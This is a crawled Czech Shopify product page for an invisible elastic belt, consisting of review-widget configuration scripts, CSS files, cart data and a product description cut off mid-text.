	productImage : ["\/\/alimoder.com\/cdn\/shop\/products\/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090","\/\/alimoder.com\/cdn\/shop\/products\/e366e14f3b5c46056407639fc2a6a895.jpg?v=1683254090","\/\/alimoder.com\/cdn\/shop\/products\/f492c8dfe93b8625d40be2dc92a0b271.jpg?v=1683254090","\/\/alimoder.com\/cdn\/shop\/products\/0056f0c2f882e119d8cbfb45d33889e1.jpg?v=1683254090","\/\/alimoder.com\/cdn\/shop\/products\/0571538dd16b7e626f88c24b2c016b68.jpg?v=1683254090","\/\/alimoder.com\/cdn\/shop\/products\/b0251679f36567673eb7c2081f2fb477.jpg?v=1683254090","\/\/alimoder.com\/cdn\/shop\/products\/f2264b887e3abd01c378d3be5f48bd21.jpg?v=1683254090","\/\/alimoder.com\/cdn\/shop\/products\/c538e5dabc8e7c0485598701cf6ddf2a.jpg?v=1683254090","\/\/alimoder.com\/cdn\/shop\/products\/a3dec0a653cdabf65c33ef5b1c25f4cd.jpg?v=1683254090","\/\/alimoder.com\/cdn\/shop\/products\/e7f8fe33c2be2a31049f9bd33801333c.jpg?v=1683254090","\/\/alimoder.com\/cdn\/shop\/products\/2adf09c86c6134ba9829412ea29bbcae.jpg?v=1683254090"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":0,"store_reviews_count":0,"layout":2,"is_transparent":2,"is_hide_ratings":2,"is_show_review_number":1,"is_show_review_title":1,"is_activate_product_rating":1,"is_activate_collection_rating":1,"is_activate_home_rating":2,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":1,"font_color":"#000000","star_color":"#FFA800","nostar_color":"#d9d9d9","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#000000","badge_text_color":"#000000","button_bg_color":"#FFFFFFFF","button_color":"#000000FF","button_border_color":"#8F8F8FCC","dividing_line_color":"#00000017","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#000000,#E6E6E6,#E6E6E6,#000000,#000000,#F2F2F2","avatar_bg_color":"#eee","avatar_text_color":"#000000","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"cs","lang_reviews":"recenze","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":15,"review_sort_by":"comprehensive-descending","review_pagination_type":1,"review_date_format_type":4,"rating_filter":1,"review_empty_status_display":2,"is_show_album":2,"is_show_review_button":2,"is_show_helpful":2,"is_show_verified_badge":1,"verified_icon_type":1,"customer_avatar":2,"store_avatar_src":"","store_name":"alimoder","item_type":2,"sidetab_setting":{"sidetab_is_enabled":2,"sidetab_background_color":"#000000","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":1},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":1,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":1,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Hodnocení zákazníků","no_reviews":"Zatím nejsou žádné recenze.","no_questions":"Zatím nejsou žádné otázky.","write_reviews":"Napsat recenzi","name":"Tvé jméno","email":"Tvůj e-mail","feedback":"Vaše zpětná vazba","required":"Vyplňte prosím toto pole","email_error":"Toto není platný formát e-mailu","add_photo":"Přidat fotku","submit":"Odeslat recenzi","success_message":"Děkujeme vám za vaši reakci!","submitted_successfully":"Vaše recenze byla úspěšně odeslána","continue_shopping":"Pokračovat v nákupu","star":"Hvězda","reviews":"recenze","error_tip":"Je nám líto, něco se pokazilo, zkuste to prosím znovu později","more":"Více","submitting":"předkládání","show_full_review":"Zobrazit celou recenzi","helpful":"Ochotný?","sort_by":"Seřazeno podle","sort_by_options":["Priorita fotografie","Nejnovější","Nejvyšší hodnocení","Nejnižší hodnocení","Doporučené"],"verified_purchase":"Ověřený nákup","you_rating":"Vaše hodnocení","phone":"Telefonní číslo","reply":"Odpověď","shop_name":"{{shop_name}}","item_type":"Typ položky:","product_pages_reviews":"{{star}} {{review_number}} Recenze","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Zákazníci ukazují","copy_succ":"Úspěšně zkopírováno","search_not_prod":"Nenašli jsme žádné odpovídající produkty.","total_review":"{{review_number}} ★★★★★ ověřených zákaznických hodnocení","review_with_content":"{{content_review_number}} s podrobnými recenzemi","no_content_review":"Buďte první, kdo napíše podrobnou recenzi!","separate_review_form":{"slide_1_title":"Jak byste ohodnotili tuto položku?","slide_2_title":"Ukaž to","slide_2_subtitle":"Rádi bychom to viděli v akci!","slide_3_title":"Řekněte nám více!","slide_4_title":"O vás","slide_5_title":"Díky!","slide_5_subtitle":"Vaše recenze byla odeslána","discount":"Získejte slevu {{Discount}} na příští nákup!","add_photo":"Přidat fotku","or":"","add_video":"Přidat video","back":"Zpět","skip":"Přeskočit","uploading":"Nahrávání","uploading_video_tip":"Nahrávání videa, čekejte prosím...","next":"Další","content_from_placeholder":"Podělte se o své zkušenosti","your_name":"Vaše jméno","email":"E-mail","done":"Hotovo","continue":"Pokračovat","rating_options":["Miluji to","Mít rád!","To je v pořádku","Nelíbilo se mi to","Nesnáším to"],"discount_setting":{"title":"Máte slevový kupón {{currency}}{{Discount_amount}}!","subtitle":"Vaše recenze byla odeslána! Při příštím nákupu získáte slevu {{currency}}{{Discount_amount}}.","tip_1":"Přidejte fotky a získejte slevu {{currency}}{{Discount_amount}} na příští nákup!","tip_2":"Zveřejněte skutečné pocity a získejte slevu {{currency}}{{Discount_amount}} na příští nákup!","tip_3":"Podělte se o své zkušenosti a získejte slevu {{currency}}{{Discount_amount}} na příští nákup!","copy":"Kopírovat","no_discount":"Přidejte svou fotografii nebo video k recenzi a pomozte naší komunitě nakupujících!","photo_discount":"Přidejte fotografii a získejte {{currency}}{{Discount_amount}} slevu na další nákup!","video_discount":"Přidejte video a získejte {{currency}}{{Discount_amount}} slevu na další nákup!"},"select_product_title":"Vybrat produkt","search_product_input_prompt":"Hledat produkty podle názvu...","add_media_to_review":"Přidejte média k vaší recenzi produktu {{product_title}}, získejte [[Discount_amount]] slevu na váš příští nákup!","add_photo_or_video":"Přidat fotografii nebo video","no_thanks":"Ne, děkuji","thanks_for_feedback":"Děkujeme za vaši zpětnou vazbu","see_other_products":"Zobrazit další produkty","use_discounts":"Použít slevy","close":"Zavřít","attr_next":"Další","attr_skip":"Přeskočit","add_media_review":"Přidejte média k recenzi produktu {{product_title}} a získejte {{currency}}{{discount_amount}} slevu na další nákup!","done_text":"Hotovo","copy":"Kopírovat","feedback_message":"Vaše recenze byla odeslána! Získáte {{discountVal}} slevu na další nákup.","privacy_policy":"Zásady ochrany osobních údajů","terms":"Podmínky","consent_text":"Odesláním této recenze souhlasíte s {{privacy_policy}} a {{terms}} společnosti Trustoo.io týkajícími se zpracování vašich osobních údajů.","select_all":"Vyberte vše, co platí","choose_one":"Vyberte jeden"},"summary":{"product_summary_title":"Co říkají zákazníci","product_summary_generated":"Generováno umělou inteligencí z hodnocení zákazníků","home_summary_title":"Co říkají zákazníci","home_summary_generated":"Generováno umělou inteligencí z hodnocení zákazníků"},"card_carousel":{"header_title":"Výborně","header_review_rating_text":"průměr","header_review_count_text":"recenze","text":{"title":"Naši zákazníci nás milují","desc":"{{total_rating}} hvězdiček na základě {{total_reviews}} recenzí"},"photo":{"title":"Naši zákazníci nás milují","desc":"{{total_rating}} hvězdiček na základě {{total_reviews}} recenzí"},"barrage":{"title":"Naši zákazníci nás milují","desc":"{{total_rating}} hvězdiček na základě {{total_reviews}} recenzí"}},"all_in_one_from":{"write_reviews":"Napsat recenzi","or":"","add_video":"Přidat video","discount_setting":{"title":"Máte slevový kupón {{currency}}{{Discount_amount}}!","subtitle":"Vaše recenze byla odeslána! Při příštím nákupu získáte slevu {{currency}}{{Discount_amount}}.","tip_1":"Přidejte fotky a získejte slevu {{currency}}{{Discount_amount}} na příští nákup!","tip_2":"Zveřejněte skutečné pocity a získejte slevu {{currency}}{{Discount_amount}} na příští nákup!","tip_3":"Podělte se o své zkušenosti a získejte slevu {{currency}}{{Discount_amount}} na příští nákup!","copy":"Kopírovat","no_discount":"Přidejte svou fotografii nebo video k recenzi a pomozte naší komunitě nakupujících!","photo_discount":"Přidejte fotografii a získejte {{currency}}{{Discount_amount}} slevu na další nákup!","video_discount":"Přidejte video a získejte {{currency}}{{Discount_amount}} slevu na další nákup!"},"review":"Hodnocení","title":"Název","select_product_title":"Vybrat produkt","search_product_input_prompt":"Hledat produkty podle názvu...","add_media_to_review":"Přidejte média k vaší recenzi produktu {{product_title}}, získejte [[Discount_amount]] slevu na váš příští nákup!","add_photo_or_video":"Přidat fotografii nebo video","no_thanks":"Ne, děkuji","thanks_for_feedback":"Děkujeme za vaši zpětnou vazbu","see_other_products":"Zobrazit další produkty","use_discounts":"Použít slevy","close":"Zavřít","attr_next":"Další","attr_skip":"Přeskočit","add_media_review":"Přidejte média k recenzi produktu {{product_title}} a získejte {{currency}}{{discount_amount}} slevu na další nákup!","done_text":"Hotovo","copy":"Kopírovat","feedback_message":"Vaše recenze byla odeslána! Získáte {{discountVal}} slevu na další nákup.","privacy_policy":"Zásady ochrany osobních údajů","terms":"Podmínky","consent_text":"Odesláním této recenze souhlasíte s {{privacy_policy}} a {{terms}} společnosti Trustoo.io týkajícími se zpracování vašich osobních údajů.","select_all":"Vyberte vše, co platí","choose_one":"Vyberte jeden","error_file_tip":"Nahrávání zastaveno, zjištěn nepodporovaný soubor.","upload_tip":"Nahrávání. Po dokončení prosím odešlete."},"question_and_answer":{"title":"Otázky","ask_a_question":"Položit otázku","helpful":"Bylo to užitečné?","desc_placeholder":"Popište prosím otázku podrobně","submit_question":"Odeslat otázku","submitted":"Váš dotaz byl odeslán. Budete upozorněni e-mailem, když bude odpověď poskytnuta.","question":"Otázka","thanks":"Díky!","publish_title":"Je to veřejné?","public_options_yes":"Ano","public_options_no":"Ne"},"referral":{"discount":"Napište {{currency}}{{friend_discount}}","reward":"Dostanete {{currency}}{{advocate_reward}}","gift":"Dávejte dárky svým přátelům!","reward_desc":"Za každého přítele, který použije svůj slevu {{currency}}{{friend_discount}}, dostanete také sleva {{currency}}{{advocate_reward}}!","newOnly":"Sleva je omezena pouze na nové zákazníky","code":"Získejte slevový kód","got_discount_title":"Dostali jste {{currency}}{{friend_discount}} slevu!","got_discount_desc":"Díky vašemu příteli máte {{currency}}{{friend_discount}} slevu na nákup v {{shop_name}}","copy":"Kopírovat","continue":"Pokračovat","applied":"Kód bude použit při pokladně","amount_tip":"Minimální částka nákupu: {{currency}}{{minimum_amount}}","oops":"Oops","self_refer":"Nemůžete se odkazovat na sebe, promiňte. Ale nebojte se, odkaz na přátele a rodinu funguje skvěle.","copied":"Zkopírováno"},"checkout":{"title":"Systém automaticky poskytne pozitivní hodnocení, pokud nebude provedeno hodnocení v rámci stanoveného času.","desc":"Recenze můžete kdykoli upravit prostřednictvím odkazu uvedeného v e-mailu.","content":"{{review_number}}+  5-hvězdičkový  recenze","badge1":"Shopify udržuje vaše informace a platby v bezpečí","badge2":"Prosím, upravte text v \"Vlastní jazykový text\"","badge3":"Prosím, upravte text v \"Vlastní jazykový text\""},"thankyou":{"title":"O automatických pozitivních recenzích","desc":"Souhlasem opravňujete {{Store Name}}, aby za vás automaticky zasílala pozitivní recenze, pokud během určitého období po zadání objednávky nedojde k žádným recenzím, a tyto recenze můžete kdykoli aktualizovat","agree":"Souhlasím","notAgree":"Nesouhlasím"},"time_ago":{"just":"Právě","minute":"před {{time_number}} minutou","hour":"před {{time_number}} hodinou","day":"před {{time_number}} dnem","month":"před {{time_number}} měsícem","year":"před {{time_number}} rokem","minutes":"před {{time_number}} minutami","hours":"před {{time_number}} hodinami","days":"před {{time_number}} dny","months":"před {{time_number}} měsíci","years":"před {{time_number}} lety"},"store_review":{"write_btn_text":"Napsat recenzi obchodu","tab_name":"Recenze obchodu"},"customer_extensions":{"store_review_title":"Recenze obchodu","store_no_review_prompt":"Sdílejte svou zkušenost s tímto obchodem.","product_review_title":"Recenze produktů","product_no_review_prompt":"Zatím nebyl zakoupen žádný produkt","order_button":"Přejít k objednávce","edit_review_button":"Upravit recenze","select_product":"Vyberte produkt, na který chcete zanechat zpětnou vazbu","next_button":"Další","product_information":"Co si myslíte o {{product_title}}?","media_reminder":"Přidat fotografie","submit_button":"Odeslat recenze","thank_you_message":"Děkujeme za vaši recenzi!","done_button":"Hotovo","write_review_title":"Napsat recenzi","submit_review_button":"Odeslat recenzi","no_reviews_found":"Pro vaše objednávky nebyly nalezeny žádné recenze.","write_review_button":"Napsat recenzi","store_review_button":"Napsat recenzi obchodu","review_title":"Název recenze","review_comment":"Komentář recenze"},"preview":{"sandbox_preview":"Jste v testovací náhledové oblasti. Toto není vaše skutečná stránka obchodu. Všechny komentáře a data zde jsou ukázková data a \u003cb\u003eneobjeví se ve vašem živém obchodě\u003c/b\u003e. Můžete si také zkontrolovat svůj skutečný obchod zde.","no_review":"Zatím nemáte žádné recenze. Přidejte nebo shromážděte své vlastní, abyste je viděli naživo ve svém obchodě!","activate_widget":"Tento widget můžete také aktivovat přímo z administrace, aby odpovídal stylu a preferencím vašeho obchodu. Klikněte \u003c0\u003ezde\u003c/0\u003e pro spuštění.","check_store":"Zkontrolovat živý obchod","import_reviews":"Importovat recenze","collect_reviews":"Shromažďovat recenze","photo_carousel":"Doporučené widgety: Fotogalerie","ai_summary":"Doporučené widgety: AI shrnutí"},"review_tab_name":"Recenze"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":2,"require_email":2,"show_phone":2,"require_phone":2,"show_title":0,"require_title":0,"show_feedback":2,"require_feedback":2,"review_button_background_color":"#000000","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#000000","thanks_button_text_color":"#FFFFFF","enabled_add_video":0,"login_to_left_review":2,"leave_review_method":1,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":0,"currency":"Kč","discount_type":1,"discount_value":"","discount_incentive_conditions":1,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":2,"show_privacy_policy":1,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#000000","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2,"color":"#000000,#E6E6E6,#E6E6E6,#000000,#000000,#F2F2F2","author_font_size":14,"content_font_size":15,"review_date_format":4,"author_format":2,"is_show_helpful":1,"page_size":15,"is_auto_publish":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    66405892331
</script><script id="tt_product" type="application/json">
    {"id": 8043742626027,"title": "Neviditelný elastický pás bez přezky", "image_url": "//alimoder.com/cdn/shop/products/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>






<div id="seal-review-collection"></div>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://alimoder.com/cdn/shop/t/6/assets/component-price.css?v=74120393008551525731717748856
body_size: -86
content:
.price{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .5 / var(--font-body-scale));color:rgb(var(--color-foreground));display:flex;align-items:center}.price>*{display:inline-block;vertical-align:top}.price.price--unavailable{visibility:hidden}.price--end{text-align:right}.price .price-item{margin:0 1rem 0 0}.price__regular .price-item--regular{margin-right:0}.price:not(.price--show-badge) .price-item--last:last-of-type{margin:0}@media screen and (min-width: 750px){.price{margin-bottom:0}}.price--large{font-size:2.4rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.13rem}@media screen and (min-width: 750px){.price--large{font-size:2.4rem}}.price__sale,.price__availability,.price .price__badge-sale,.price .price__badge-sold-out,.price--on-sale .price__regular,.price--on-sale .price__availability,.product.grid .price__regular .price-item--regular{display:none}.price--sold-out .price__badge-sold-out,.price--on-sale .price__badge-sale{display:inline-block}.price--on-sale .price__sale{display:initial;flex-direction:row;flex-wrap:wrap;font-weight:700}.price--center{display:initial;justify-content:center}.price--on-sale .price-item--regular{text-decoration:line-through;color:rgba(var(--color-foreground),.75);font-size:1.8rem}.unit-price{display:block;font-size:1.1rem;letter-spacing:.04rem;line-height:calc(1 + .2 / var(--font-body-scale));margin-top:.2rem;text-transform:uppercase;color:rgba(var(--color-foreground),.7)}.save_amount{font-size:16px;color:red;line-height:33px}.product.grid .price__sale{display:flex}.product.grid .price--on-sale .price__sale{order:1;display:flex;align-items:flex-start;flex-direction:column}.product.grid span.price-item.price-item--sale.price-item--last{order:2;display:flex;color:red;font-weight:700}@media screen and (max-width: 749px){.save_amount{line-height:27px}}.card-information .price--on-sale .price-item--regular{font-size:1.7rem;letter-spacing:0}.card-information .price__sale .price-item--last,.card-information .price__regular .price-item--regular{font-size:2.2rem;color:red;font-weight:700;letter-spacing:0}.card__information .card-information .price .price__container{text-align:center;width:100%}product-recommendations.product-recommendations span.price-item.price-item--sale.price-item--last,product-recommendations.product-recommendations span.price-item.price-item--regular{font-size:1.8rem}@media (max-width: 749px){.product-grid .card__information h3.card__heading.h5{font-size:1.5rem}.card-information .price__sale .price-item--last,.card-information .price__regular .price-item--regular{font-size:1.4rem}.card-information .price--on-sale .price-item--regular{font-size:1.2rem}.card-information .price__sale .price-item--last,.card-information .price__regular .price-item--regular{margin-right:.3rem}}
/*# sourceMappingURL=/cdn/shop/t/6/assets/component-price.css.map?v=74120393008551525731717748856 */


--- FILE ---
content_type: text/css
request_url: https://alimoder.com/cdn/shop/t/6/assets/component-newsletter.css?v=78590401309603218101717748856
body_size: -283
content:
.newsletter-form{display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;position:relative}@media screen and (min-width: 750px){.newsletter-form{align-items:flex-start;margin:0 auto;max-width:36rem}}.newsletter__wrapper .newsletter-form__field-wrapper .field:before,.newsletter__wrapper .newsletter-form__field-wrapper .field:after{border-radius:.4rem}.newsletter-form__field-wrapper{width:100%}.newsletter-form__field-wrapper .field__input{padding-right:5rem}.newsletter-form__field-wrapper .field{z-index:0}.newsletter-form__message{justify-content:center;margin-bottom:0}.newsletter-form__message--success{margin-top:2rem}@media screen and (min-width: 750px){.newsletter-form__message{justify-content:flex-start}}.newsletter-form__button{width:5rem;margin:0;right:var(--inputs-border-width);top:0;height:100%;z-index:2;text-transform:uppercase;color:#323232b3}.newsletter-form__button:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:focus{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.newsletter-form__button .icon{width:1.5rem}@media (max-width: 749px){.newsletter__subheading.rte{line-height:1.3;margin-top:10px}}
/*# sourceMappingURL=/cdn/shop/t/6/assets/component-newsletter.css.map?v=78590401309603218101717748856 */


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://alimoder.com/cs-sk/cart.js
body_size: -684
content:
{"token":"a0c4576b56e0b5ded2f8c089f1ac0cb3","note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"CZK","items_subtotal_price":0,"cart_level_discount_applications":[],"discount_codes":[]}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://bundler.nice-team.net/app/shop/status/alimoder.myshopify.com.js?1768699970
body_size: -184
content:
var bundler_settings_updated='1706005997';

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://alimoder.com/cs-sk/products/belts.js?currency=CZK&country=SK
body_size: 8178
content:
{"id":8043742626027,"title":"Neviditelný elastický pás bez přezky","handle":"belts","description":"\u003c!-- Build time: 2019-11-08 15:16:15 --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e \u003c\/h1\u003e\n\u003ch4 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/437809b41bd5c5cd67472635ea417286.gif\" alt=\"\" width=\"200\" data-mce-src=\"https:\/\/img.staticdj.com\/437809b41bd5c5cd67472635ea417286.gif\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eStačí jednou zapnout a zapomenete, že máte pásek, po celý den.Bezproblémové oblékání, usnadní a urychlí vám chození na záchod！.\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/d3b1b2494911da11a838c37bc8643107.gif\" alt=\"\" width=\"201\" height=\"201\" data-aspect-ratio=\"1.00\" data-mce-src=\"https:\/\/img.staticdj.com\/d3b1b2494911da11a838c37bc8643107.gif\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #00aaff;\" data-mce-style=\"color: #00aaff;\"\u003eŠIROCE POUŽÍVANÝ：\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cbr\u003e✅ Vhodné pro muže i ženy\u003cbr data-mce-fragment=\"1\"\u003e ✅ Děti od nočníku až po školu \u003cbr data-mce-fragment=\"1\"\u003e ✅ Dospívající studenti\u003cbr data-mce-fragment=\"1\"\u003e ✅ Senioři\u003cbr data-mce-fragment=\"1\"\u003e ✅ Těhotné\u003cbr data-mce-fragment=\"1\"\u003e ✅ Změny hmotnosti\u003cbr data-mce-fragment=\"1\"\u003e ✅ Speciální potřeby atd.\u003cbr\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/strong\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e \u003c\/div\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/eba831e64c3e0bcc2228d8b55ed3445b.gif\" alt=\"\" width=\"240\" data-mce-src=\"https:\/\/img.staticdj.com\/eba831e64c3e0bcc2228d8b55ed3445b.gif\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e \u003c\/div\u003e\n\u003cdiv\u003e \u003c\/div\u003e\n\u003cdiv\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan style=\"color: #b31212;\" data-mce-style=\"color: #b31212;\"\u003e\u003cstrong\u003e\u003cstrong\u003eHODNOCENÍ ZÁKAZNÍKŮ:\u003c\/strong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/4d830e3f90b1f3d8690d86b6357d09fa.webp\" alt=\"\" width=\"470\" data-mce-src=\"https:\/\/img.staticdj.com\/4d830e3f90b1f3d8690d86b6357d09fa.webp\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cimg src=\"https:\/\/img.staticdj.com\/37331e720f38c717935cce58b80fab11.webp\" alt=\"\" width=\"474\" data-mce-src=\"https:\/\/img.staticdj.com\/37331e720f38c717935cce58b80fab11.webp\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/0d49b9307df62065961c10a198328e96.webp\" alt=\"\" width=\"475\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/img.staticdj.com\/0d49b9307df62065961c10a198328e96.webp\"\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/7ec617f93bf26e730aad9ccfbc363207.webp\" alt=\"\" width=\"478\" data-mce-src=\"https:\/\/img.staticdj.com\/7ec617f93bf26e730aad9ccfbc363207.webp\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan style=\"color: #00aaff;\" data-mce-style=\"color: #00aaff;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cstrong\u003eVHODNÉ PRO:\u003c\/strong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e✅ Vhodné pro každodenní vzhled v každém ročním období \u003cbr\u003e ✅ Noste s džínami, abyste snížili zátěž na poutko kalhot.\u003cbr\u003e ✅ Noste k šatům jako opasek v pase.\u003cbr\u003e ✅ Na bocích nejsou žádné vybouleniny ani klopy.\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/cb6e02b3d82b1399b3d87b5dc34c0007.gif\" alt=\"\" width=\"240\" data-mce-src=\"https:\/\/img.staticdj.com\/cb6e02b3d82b1399b3d87b5dc34c0007.gif\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003ch3\u003eHlavní funkce\u003c\/h3\u003e\n\u003cul class=\"features\"\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003eUSNADNIT ŽIVOT\u003c\/strong\u003e\u003cbr\u003eTento elastický pásek stačí jednou zapnout a zapomenete, že máte pásek na sobě po celý den. Bezproblémové oblékání, ušetřete čas na přestávky na toaletu! A ještě lépe, nechte je na svých kalhotách, které vám jdou, a na zapínání pásků ani nepomyslete - urychlíte si ranní rutinu!\u003c\/li\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003eNEVIDITELNÝ PÁSEK 